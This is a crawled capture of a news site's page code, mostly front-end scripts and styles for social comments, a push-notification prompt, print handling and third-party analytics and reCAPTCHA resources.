type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2017\/10\/20\/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_6k1jFZovhcmKx28x_9RmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763397876876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8584483835751524&r=&u=https%3A//oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/
body_size: 340
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 161; hitua.hit_count = 2158; hitua.uid_count = 199; hitua.online_count = 10;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -277
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
54OOlIaFi4KDOA==